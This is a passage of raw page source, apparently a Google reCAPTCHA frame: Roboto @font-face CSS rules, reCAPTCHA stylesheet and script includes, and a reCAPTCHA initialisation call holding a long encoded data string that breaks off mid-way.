  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="L8PpC2ZtKPtCIPwZwQRoPg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="L8PpC2ZtKPtCIPwZwQRoPg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="L8PpC2ZtKPtCIPwZwQRoPg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22w47CgipHEsK9aMOPHkTDssKsWHJkwogjbsOpD03DgGV6wpsHwrQ5woRYWgzCgzbCk3/[base64]/DhhjDu8OWw7bCqn02KjHCjsOmw6dNSsO1w7xNw4rCvzRQw5F5U1ltNsObwrtdwo7Cp8KQw7Ngb8KBA8O/[base64]/w5pldMKdwqYfT8KEw7TDhxDDqGfDgw0nw5NkwrbDiQrDm8KHccOKwqfCrsKIw7UbEwrDkgBiwqtqwp9mwr50w6pSDcK3EyTCs8OMw4nCkcKOVmh3wrlNSBNiw5XDrnLCpmY7f8OFFFPDmHXDk8KawqrDpxYDw6vCi8KXw78PW8Khwq/DiDjDnF7DuA4gwqTDlFfDg383KcO7HsKPwoXDpS3DiDjDncKPwoY1wptfDsOCw4IWw5YZesKawq40EMO2dE59E8ObO8O7WQpBw4UZwoDCs8OywrRawp7CujvDkBBSYSvCoSHDkMKYw7tiwovDogLCtj0CwrfCpcKNw6TCtxIdwrDDjmbCncKxeMK2w7nDocKLwr/[base64]/DmDl7w4IoOzpAWG3CvcKdwovDi8O/Iwl3wpLClH0JUMKsEDZiw61bwqfCtHDCnWzDoX7CjMO1w4Qowql6wrHCosOOa8OzIxnCk8Kowowxwpx2w4V+w410w6AWwrN/[base64]/Zg4Bw7QpAA/DnsKDb8OUwovDrMK3wq9RGT3Di2rDinFDUSbDh8O7MMKCwocXFMKUb8KVQ8KzwrUlex8NeDHChcK1w6Q3w6fCg8KfwoUwwp1Lw7JzKsKHwpwVc8KFw6IDXFfDvRFkPzbCt1XCgyUGw4fCmCbDvsKiw6LDjRA4dcKGbjw/QMOwRMOMwqXDjMOBw7QPw6DCs8OzWU3DnUt0woHDh2lEfsK2wq5LwqTCryrCrltBVyI5w6TCmsOTw5hmwpwjw7rDgMK6NAnDs8KwwpQVwp1tNMOHaQDCmMOKwqPCtsO7woDDu34uwqHDhDZkwr4IfhfCr8OzCBdCXQNiNcOdaMO/[base64]/DiVguGcO8PMKSwq7CiTvDgnzCjcK3Wh3DlMKBMMOEwrLDosKfUsOrMcOww54HEVorw4XDukrCscKdw5zDiDLDvFrDlClKw4nCmsOzw4o1JsKPwq3CnWrDhcObHizDq8OfwpYJdht3OcKAM2lgw7NoTsOXwqbCmcK0LsKtw4fDiMK6wpbCkj5/[base64]/H8OLw7DCoz4AwqMbBWDDhAbDl8Oww7QFFcOQYcO7wqEjPhDDgsKHwqnDhcKxw4vCn8KJUxfCncK8AcKKw6cUXFlrGibCp8K/w5HDosKJwrbDjjNcIHN7VCDCpcK5c8O3SsKsw7bDvcOIwotkUsOkR8Kzw6bDvcKawqDCsSo3P8KgKTkxFsKKw58zTsK2UMKLw7/CssKlSSF8bGbDucKxQsKYDnksdWPDhsOSNX5bHEsSwp9Ow7UDGcOywp9DwqHDhT59dE7Cn8KJw7sdwpcqJDEaw6/DsMKxT8K8EBXChMOHw7DCqcO1w6bDoMKQw73CoGTDscOLwps/woDCmsKlFVTDsjhfWsOywozDr8O3wqECwpBzVcKmw5hRIcKhd8OYwrbDiA4lwrnDrsO3UsK1wqVlIlIVwppBw5zCgcOVw7jCnzjCtMOSbjvDnsOGwpLDr2I3w41Ww6I3ccOIw7gmwqPDvCYZT3pjwoPDpRzCnEE/wpwiwoTDkMKeB8KHwqAUwrxCbcO3w5hLwpUaw6vDqVjCsMKew7xUTxVkw4dpQSLDjX/DjGxYKVxaw7JRPlNZwo4KM8O6bcOTwrLDtGzDg8OEwoTDh8K2wo14cA/Csm1BwpIqAcOywq7CvktdC1DCh8K8HsOYKQhxwprCsFLCkHBOwr5bw4PCm8OZQj1cD2t5UMO0dcKgK8K/w4DCjsOCwosDwowLVFbCrsO4IiQ2wo/[base64]/DtVfDqUJHKMO9w7nChMOKEmbChsKwbDTDm8ONagDChMOGQHHCsVYrPsKRe8OGwoPCrsKHwp/DpUvDs8Oawot/XcKmwpEvw73DiX3Ciw7CnsKJFzfCskDCpMOLNVDDgMOHw7HCqG8ZO8OqWCPDlMKWGMO9J8Kpw7cGw4JAwo3CvMOiwp/[base64]/UMK6woQFMMKtwrB0fjAKwr1jw7zCkMOCIsOZw63DoMO3w7jCsMO2WEUkOwvCoxgrHsO9wp/CmTXDsCjDsDvCqcOhwocGLy/DgknDq8K2QMKawoADw7UkwqfCucOFwoMwRQXCvkxcbC9fw5TDpcKeVcOfwojCh31kwrs1QGTDlsOQA8O/D8KvOcKVwqTCmjJdw7TDu8Opw613wp/Dul/[base64]/Cr8OpTsKKTRzDmnAqw58Cwo3CqsKyT01dw47DrsKrOijDtcKHw7XCpUjClcOWwpkmM8OJw5NHbH/[base64]/Dsl5dw7tJwrjDlsO5wpllHMKOw7TDlMKOw5AcPsKzWMOTL0TCohnCgMKew7JDS8OUL8KVw6MuN8Kow7PCin4qw4nCiyfDkSFFEgtawrgTSMKEw6TDmmzDn8KLwojDsixfHsOBT8OgD07Cq2TCtzwbWS7Dn0FRCMOzNRbDnMOcwpt/FnbCqjnDujTChsKvFsKkJMOWw7bDu8OWw7szKUVDwonCm8O9DMOqKBwHw5Igw67DigEww6vChMOMwr/CtsO2w6c9A0Y2OMOKXMKXw5XCosKJEyfDgcKLw4hfdcKBw4ttw7Y5w4rCnMOXNsOqFmJoVMO2aB7CmsOFB0lAwoZNwohrIcOPb8ONS0tTwr08w7rClMOaSCnDn8K9wpTDgWs6KcOGZkg/[base64]/CqA7Cij7CscKRwpXCtcKgEsKFwqx2CMOvw4oewrZvVsOpOgfCri0Gwq3Di8KYw4jDkWvChFfCiQ5yMcOmYMO+CBfDlMONw6RDw5kNfx7CkQjCvcKFwqvChMK/w7vDqsKVwrPDnCnDlmZdICHCh3FZw4XDr8OfNksIAQJNw4zDq8O/w7EzGcO4YsOoFUArwo7DtcOZwrvCkMKiWD3CtsKxw6Vxw6rDsB88PcKJwrpjBwXDkMK2HcOlDEjCi34nWUJIOcOLYMKEw74BBcOWwo/ClA5nw7bChcOYw77DvMKxwr/Cs8KoTcKWXcK9w4h9RMKnw6N+HcOgw7XCgMKzbsOXwpxDAcKawrg5wrjCr8KAEMOoFVjDsiBzYMKaw7U2wqF1w5F6w75VwobCki5da8KmBMOYwoFFwprDqcO2IcKTbX/DvsKTw43CuMKEwpw7NsKrw7XDvjQiMMKEwrwEfHMOU8KCwo1QNyBvwosMwpJtw4fDhMKOw4t1w4Ulw5PClgpzUMKnw5XCt8KLw7rDvzzCkcKJGUUjw5UVMcKEwqtzdU/[base64]/CvcOVwr96aG7DrxfCgMOwwqLDnBEcaTwBwqBxSsK9w4VlFsOcw6NWwrJ5UcOadSVpworDvsK8FcKgw55BPkHCtj7CjkPCiyoyBgjCqyvCmcOCRQVbw4lmwo7DmGB7Z2QZTMKoQBfCnsO7PsOZwqFMGsKxw5x9wr/DsMOTw7hew4kTw69AI8Ksw6MpJ0PDlSVFwr48w7fCgsKCOwgVc8OLDXvDkHPCkzdvCyk6w4R5wpzCpyvDozPDskVzwpDDqXjDuWgEwrsgwoTCsgfCjcKjwqoXTkYRLcOGworCv8ODw6fDlcOSwoPCgH96f8Okw6RNw57Dr8KoN0xBwqfDlWB/YcKqw5LCvcODKMOdwrMrN8OxBMKwZkNfw4ggLMOpw4fCtSfDvMOTZX5VMw8fw5bDgDJ1w7PCrAd4eMOnwrViccKWw4/[base64]/Dsl1ETQ1ww5McTg87Q8OOOHkJw6MqDxNYwqgvbMKUccKfXmXDiXzDscKew6LDqBnCksOtMx8zHGHCiMKiw7HDscKDUMOIIMOhwrDCqkXDh8KsAkvChMK9AsO9wrzDk8OTQhvCtyvDp3/DoMO3d8OPRcOTccOBwo8mNcOowr7Cg8OqQHfCkisEwpDCk04nwo9aw5PDpcK/w5ErfsOwwrLChhHDjkvCgcKpL0VkW8Ktw5zDs8KBP0Bhw7fCoMKRwrZNN8O0w4nDvE1Sw7HDqiw0wqvDtQU4wql1Q8KIwq4Cw616VcOHQ0PCoW9hW8KYwpjCrcOjw7XCiMOJw6Z6ZB3CqcO9wpHCoRlke8O0w6hNCcOhw71WCsO3w5/DmU5Aw6howpbCtQNCbcOiwrfDtsO2AcK8wrDDusKueMOfwqrCuQIOaUEbeBDCicONwrV7LMOyIyd0w5XCrG/[base64]/DjGIkHW4Tw77DucOtS8K6RMOYw6srw4hGw4jDpMKywpXCssOTMijDqgnDtXB6JBrCpMK9wp0BZAtew7jCglN/wqjClsKuNcOAwqcbwpdUwrtQwohkwpzDvVXDuHnDiAvCpCLCmRBrHcOMEMKRWh7DtWfDvj45L8K4woDCsMKBw4wdTMOdJcKVw6bCr8OvDRbDkcKcwqZowqMdw5zDr8OtRx3DlMKDN8O0wpHCksOXwoZRwp8jPy/DuMK0RknCjB/CpBUFKB0ve8Oew4/Dt0dvOgjDg8KcN8KPDsOQFzkpEUQ2US7Cj2nDgcKJw6nChsKdwpt2w73DlzfCjC3Cnh3CpcOow5fCssOtw6I4wot6NRkPQFAVw7TDpk/DsQ7CjSfCssKvCiEmenFwwqMvwpFJdMKgw558R37CqsOiw5DCtMK9MsOdecKqw7HDi8KDwpvDjW/ClMORw57DksKrC3AtwrXCqcO0w7/Cggx9w4/DscKww7LCtyEiw40fJMKpdxrCgMK9w4dmZ8O6LX7DiGB+PkJ/O8KTw4JzcD3DiU7DgCBAOw5GRyfCm8OowqDCkizCk3gcNgpvwph/HXo+w7DCv8Khwqkbw61vw5HCicKJwq8+wpg5wrzDp0jCliLCh8ObwrLCu2DDjXzChcOkwrUVwq1/wpNYMMOBwrPDrygKWcKqw78QaMK/[base64]/CmsO5XMOXwp/[base64]/[base64]/CqcOJw5fDngBdw5XCqATDn8KFM0TDrSfDiw/CljhjDMKVEwnDtwxAwph0woVTwo7DpngxwrJDwrfDpsKow5sBwqHDgcK1DBVWIMKvRsOEHcKrwrrCkUvCsXbCkT5NwrDCrUjCh04xUcKtw5DCg8K+w7zCu8Oww5nDr8OlMMKAwo3DrXfDtRLDnsOYUMKLFcKuJhJJw5DDlU/DgMOPFMOFQsKcPycBRsOVYsOLWBPClyZFXcKqw5vDk8Ovw7PCkTcGw7wBwrUmw5NxwpbCpxvDnBghw5vDigXCqsOsXignwod+w4YZwqUgNsKCwpExMMKbwqnDkcKvf8KoUSBEw7LCvsKFJFhQD23DosKfwovCgDrDqSHCqsKCHBjDksOrw5jCiAs8VcO7wrc/b3sKcsOLwqHDklbDj1AVwoZ/Z8KEahITwqvDoMOzSXkYaQrDscKsP1PCpw/CgMK0RsOUBmUUwqZ6UsKMwo3CmTpuB8OeEcK3PGTCl8Ozwopbw6LDrFrDvsKvwoYYdi42wonDhsKbwrtjw79vIcOdQzAywqXChcOMYUfCtCfDpDBBHMKQw5BGScK/[base64]/Dpy/[base64]/HsKVNsOjTMKrw6rDnnfDn0HDlsKawqnChMKmwo9jbsOYwo3DlEUgBTLCiQghw7kRwqUAwoXCkH7Ch8OFwofDkl1VwoLCicOxOC3Cu8KXw4hHw7DCqmhFw79Mw48Hw5JlwozDmcOUX8O2w78CwpdfKMOuAcOFCx3Ch3/[base64]/Cg8OMw60URiDCvmMvbMOse8OtfcKmO8KpcMOXw48dPSHDpMOxdMOid3ZhHcOAwrsww6/CvMOtwqIYw4/CrsOAw7HDmRBXVRoRQQNEGWDDicO/wofCu8O6VXF/DiXDk8KBKFcOw6ZXX0p+w5YfSD9qJsKkw5vCjAxuK8OGdsKDIcKJw5BbwrDDvBVmw6bCtsO5YcKTCMK6OsO4wo0PRWDCvGfCn8One8OVIVrDgEE2GiR1wo43w5zDl8Kiw70gcMO4wo1Xw4zCsjNNwrjDmivDiMOTGQVkwqd/UnZIw7fDkGLDncKYeMK0USwZW8OQwr/CvRvCg8KHQcKJwoHCkmnDikcJF8KqIU7CicKPwoYewrfDg27Dk1dxw7hmdgvDisKcM8O6w5rDhCN5QzdjVsK6eMKEDRDCqsOYLMKLw4pZZMKHwp5JVcKPwoAvXGLDi8ODw7/CvcOKw4EmdSVEwpTDh1JqCUfCv3sdwpV7wrjDm3V/wrUCNA9hw5NiwrzDoMK4w7vDoyB7wp46DsOQw7U5OMK/wr7CocOzWsKiw70cD3I8w5XDksKzWCvDh8Kdw6BXw5bDkkEQwqxLa8KrwqfCusK5P8KXGzDCrFFhTmPCqcKkFn3DtkrDs8KswpHDgsOZw4c7FRPCtGnCu34ZwphuSMODK8KyBwTDn8K5woEIwoo7dQ/[base64]/DsHACwo8Lw5PCu18+bS4iw5/DvBhHw4PDssK1w4UTwrMEw63Cg8KdRhESJCLDvndaeMOYJcO/bFLCncO+QU9dw5zDn8Oaw7DCkmHDucK2QUYwwr5QwpvCqXvDvMOhwoPCkcK8wqHDkMOswppEUMK5L1Bawp8ncHtKw5A0wqnCg8OKw6trDsK3fsO+I8KZCFHChEnDkEIow4jCqcO2ZiIWZ0nDoAAFJ2fCsMKIUmrDsxTDonbCoSg1w454axzClMOxGsKjw7/CnMKQw7bCqGcaM8KJZz3DnsKDw67Ctg3Cm13Ck8OafcKaQ8Ktw7wGwoPClDE9A3JSwrpHwrhAfUxyQAVKw6pEwrxJw7HDuQU4P1XDmsKywroOwosGw4DCtMOtwo7DmMKSFMOaVFxqwqZ7wqAww5o1w5kJw5nDjDjCsnLChsOdw7N+KUJkw7vDm8K/cMOFBX88w6wxPxtWHMOqSSIwY8O8G8Okw7/Dt8KIbWPClsKFUAxCDnNUw67DnCnDj13DqHEmaMKmZSfCjh89Q8KoHsO4NMOCw5rDt8KkBlUHw6DCrsOKw6oNWBdIXWvDlTdvw6PCnsKjfmTChFV/ERjDkU/DmMOHFRx6PV7DnR1Xw6omw5vCjMOLwpzCpEnDncKrV8OZw4PClhkRwq/[base64]/Du33CqSBLw63DtQsew7h+T1J9w7nDjAPDl8KbFm1+IU/DqjfCl8KxKHrCv8O5wp5qdx9FwpAkUsOsPMKswpRaw44FRMO2RcKbwo54wp3DsFDCmMKKwr4oUsKfw4ZMJEnCjXd4FMOYesO9VcO1ccKyQWvDijrDs2/Di0XDghjDmcOnw5hdwqJwwqrCrcKew6vCpFtnw4Y2KsKPwo7DusKswovCozg5asKmdsK6w6EQMznCnMOdwqofSMKKbMOtJVLDlcKkw687BU9RHhbChiTCucKaEzTDgXV5w6TCsT7DqTHDh8OpDVDDv1nClMOdVWUnwqQ7w7UYesKPSEdJw7/ClVLCssKiF37CsFXCsjZ3wrvDoWbCkMK5wqvCkjhNZMKdTcK1w5NGSMO2w59NT8OVwqvCuhpjTCw9CGPDnj5DwrI1SV8sdD1+w70FwrfDtTF1O8OmRCDDlD/CsH3DtsKATcKiw6pDeSAfwqY7ZFR/asOCT3EFwpnDsw9wwrJtT8OXHTJqLcOCw6LDgMOuw4rDn8KXQsOXwpYgYcOGw43DpMODw4TDhmElBB/DhmsKwrPCtTLDgh4nw4kuHcOtwpHDv8OBw67Cm8OeVnfDpiJiw5fDicK8c8OYwq44w5zDum7DnQnDuFvCv39EX8OcUFrDiCx2w43DsX8ywpVfw4QzAR/[base64]/Dl0fCvnQKBkgow6/DssOaScO4w65Qw4lGw4ENw5VYUMKbwrPDs8O7GnzDjsKlw5rDh8K6HEPDrcOWwofClhPDlUvDkMOVfzYdcMK/wpJOw7nDrH3Du8KdPcKsd0PDs2DDusO1H8KZORQtw6ICWMOzwrw5PcODXzQawr/[base64]/[base64]/PyFkCcKiwrYbeMOLw73DkCkwUcK9ZMOVw6DDvUXDksOVwog8JcOvwoXCpC53wpPCnsOQwpUMACtQfMO/cy7CmEQDwp0sw7XChgDCpQLCpsKIw5MPwq/[base64]/DlFcQwprCkMOpwogiwrvCiMKJwo/[base64]/[base64]/[base64]/Hlh7dUsJQDQRB8Oiwp5kKCXDiRDDrhI6HTjCkcOkwpYUU3pjw5A0TG0mHAtww6hyw5oAw5UCw6DCl1jDr0vClk7CvhfDtBFkNGlGJGDCgklkJsOrw4zDoHrCgsO4e8KqO8KCw7bDgcK5a8KKw5p7w4HDuwvCqMOFZiI/VjkdwqhpG0cAwoc2wrNiX8KND8Kbw7IKDEjDlU3DiQbDpcONw5ReJ0h7wqfCtsKQEsO3esKPwoHCo8OGQX9TdSfDpCrDlcK5fsOBHcK0KGjDscKHDsKxC8KMDcOYwr7DlSnDngMWYMODw7TCl0LDo3wWwo/Dh8K6w4nCtsKmdX/CmcKow707woPCu8KMw5zDmE3CjcKfwq7Dg0HCo8Kpw4nDri/Dg8KLbkPCrsOMw5LDmVnDh1bDsw4xwrNjKcORdsOrwpbChkHCvsKzw7ZSHcKxwrzCq8KxQmc1wqTCinPCtcKIwrVJwqo/[base64]/HDDDtUfChsOGw5XCsFXCpsKkJ8O9w73CnxwWLB3CtSIGwprDtMKaYcOlFsKkAsKwwr3Din/CrsKFwrHDr8KzO01Yw6TCq8O3woHCnzIvX8OMw4/CvRRfwqXDocKZw6LDv8KxwqPDs8OCTsOCwovCkUXDsWDDn0Usw5dLwpPCtkAhwrrDvsKNw6/Dih5MGQUgA8O1F8KLacORb8KyCg9RwqRyw5EhwrxPI1nDuy85McKtMMKaw48cwqTDscKzdlbDpH95w59EwqjDnF0PwqFpwpFGAUvDngVaDF8Pw7TChMO7BMKebHzDnMOmwrJmw6nDm8OACsKHwrx/w7gSYGcSwpJzF1zCvj3CnA7DoEnDgDjDtktiw5jChjHDtcO8w5DCsAjCqMO6YCRjwr1/w6MNwr7DpsONdQJPwrw3wqJ+WsKQX8Kzf8OZXmJFCsKtLxfDt8OUQcKETRtTwrvChsO0w6PDl8KsGGkswoMOPCXDpBnDh8OVB8Opw7PDgw/Dt8Oxw4dAw6YvwoJAwphIw47CildJw59IMWJLwqvDssK6wrnCv8O8wq3Dp8OZwoMqR2t/VsKlwq9KaFFSQSIALwHDpsKSwodCV8Kbw6VuWcKCCBfCmDzDpMK1w6bDvnUFw5nCkSRwOMKZw73Dp15yG8Ogdl3DksKJw6/[base64]/b3HCpFHClMONw4jCm17CrsKIw7fCh3HDncK6e8O1w7fCsMOsYxtGwqLDosKPeGjDgzlYw7vDuRAowoYQDVnCpQcgw5E/DyHDnD/[base64]/DicKEIsKdw4PCpil2DR9CwqYid8KjwrzClWw+DcK7KwPDg8OOw71Qw7M/M8KEJDrDgjXCoAstw6Ufw7TDpMK/w6nCgnFEAAdocMOGR8OEJcOPwrnDqxliw7zCn8ObSR0FV8OGXsOIwrjDt8OSIjnDiMOFw6phw51zXj7Ct8OTRkXCjUR2w6zCvMKwbcKXwpjCvkE+w57Dn8K4G8OHMMKawpkoKm/CuBksZWR1wpDDtwgyI8K4w67CtSTCisO3woQpNyHCvH7CmcObwrJwEHRMwpFvR2/DuzTCrMOJex0ywrLDsT4TZ3EGV3JhdhLDpmJrw5dswqlIdMKBwotufsO6AcK4wppqwo0MUwM7w7nDimdDw69vDcOrw6MQwr/DjGjDoDsrU8OQw6YRwrdpXsOkw7zDvwLCkALDhcKLwrzDkSNLHj58wo7CtBEpwq/Cty/CqG3ChXUTwq56QcKsw4F8wpZ4w5dnOcKrwpPDgcOPw7dOSWDDk8OyPnIFAcKACcO9KwfDmMOiKcKMDj1/YMOMYmXCmMOQw7nDncOsNXbDlMOswpDDr8K1Pk8ewqzCo0PCmG8ww6QYCMKvw70XwpYgZ8K/wqXCtQnCiQQDwofCgMKLG3HDkMOuw4k2FcKoHmLDrE/[base64]/w71nwoV2cBwBw6vDtcOmw5cSwp7Dr8KXQMOFwqdLDMO0w6AMI1DDpGQ4w51dw4s/[base64]/[base64]/bQ94CcKSw7bCiEvDhcOdw4Y7w7QbwprDisKHXV9xCMO9FTjCixnDp8O9w5JwNXnClMK9R3zDp8K3wr4ew6p0wrYEBWvCrcKXNcKLB8K2VFhiwpnDk3x4KRTCv1NWCsK8ET5ywo3CsMKfFG/DkcK0ZMKAw6HClMOeMMK5woc/wpPDk8KXG8OIw7LCsMKxXcKzD0LCkxvCvy1jZcK1w5LDi8OCw4FowoQ2csKaw7t3GhPCgxhHO8ONXMK6bRVWw4ZRX8OwfsOkwpXCq8K0wrJbTw3CmMOfwqLCphfDgD/DlcOKFsKkwozDh2DDl03Csm/ChFIEwrJHUsO3w6zDsMOrw4Yjw5/[base64]/DiDHDtFvDlcKnwrnCpnjDrcKMw7jDkmrDhcO+w4PCiw8Rw6MMw6VTw6caYnYhFsKiw64vwpzDp8OBwr/Dp8KATjPCtcKZTT0RRcKdWcOYYMK6w6J8MsORwpczKSbCpMKIworChzJhw5HDsHPDnF3CumsPCDEwwpzCkF/CkcKncMOkwpZdVMKkLMOYwprCk0tFYjUxGMKfw64AwrRZw6sMw7HDiRzCocOfw70tw4zClXcTw5ACY8OoIlvCiMOpw4TDiyPChMKhw6LCmx91wqRBwqtOwolTwr5aNsO8Om/DhmrCnMKQCHnCv8KewqfCgMOSSD9sw7TChAF2VHTDp0/DmAsjwp9rwqDDr8OcP21Owr4DT8KYOirCsG8accOmwrbCiQvDtMKiwo8KBDrCtFwqA2XCiwElwpvCtTRtw7bCr8KDe0TCo8K0w6XDhzdYI0Mxw5kIJmXChkxuworDkcOjwoPDgAvCisOIbG/CnlfCmk12NQchw5ITQcOhN8KXw4jDnFPDt0bDu2RRe1AZwr0gI8Kowoppw7k/[base64]/EH8nJklFwr/CiCMBw7HDnl/CmAwKwr3Cl8OEw5/DrizDg8K9VEgUO8KYw6HDqnN4wo3DnMOUwqPDnMKZJDHCo0JMDHgfUiDCnXzDjE3CiQUgwptMwrvDosOfGxo/w5rCmMKIwqIXd2/Dr8KBD8OUe8O7E8KTwrIgVUU3wowXw7XDmnfCocKMUMKKwrvCqcKsw7DDglFcal9pw7RYOcOMw74DOWPDlQDCqMONw7/DnMKkw7/CtcK+ND/DgcK/[base64]/w5TClRXDv8OlwqjCj8OJZR1SwrXCj8ORfMOHwoPDuw7CmlfCssKow4vDqcKYN2TDjFjCmkjDtMKpHMOdXn1GZkIMwrfCugVvw7rDrsO0TcKrw4TDmmVJw4pxbcKTwoYOIjJkHQ7CuH/Cl2FqW8OHw5ZbXsOywrAFcB3Cvncgw4/DosKIBsKHeMKyMcOnwr7ClMO+w75Wwo4TQcOXXBHDnBJtw6zCvgDDrAlVwpgGA8OowrBMwoHCucOCwotZTTZUwr7CtsOiPW7Ch8KlasKrw4scw7o6DsOkG8OfBMKEw6EsOMOKUy3Dil89XUgPwovDpCApwr7DpMKyQ8KPdsO/wonCpMO2cVXDuMOgJFMuw5/ClMOKA8KEZ1PDjsKSUwPCoMKHwqRJw5xowrfDo8KWQT1dd8OjXnHCim5HL8K0PCnClcKiwoxmNDPCi0nClknCoRjDnm4pw7Z0w6PCrWbCjTxGZcOeW306w7vCpsOtNmjCpm/Cg8KJwqdewoc7w7NZciLCuGfChcKfw5cjwqo0bFViw6QAPMOtb8OffsOOwoxhw4XChwECw4vClcKFGx3Ck8KCw6RqwoTCmMKwU8OSTVnCo3vDrQ/CoUPClRXDplZqwoRJwo/DlcOLw6Q6wo0AYsOdGREBw53Cs8KswqLDm0JDwp09w4rCjMK7w7BhbgbCqcKDBsKDwoIAw6/[base64]/[base64]/[base64]/KitsaXXDpsKyw4IdaknDvMO8CsKgw4HDkcOcXsKkTjHClkHCigAowrDCgMOkdynCk8OnZcKcwps7w6/DrHwzw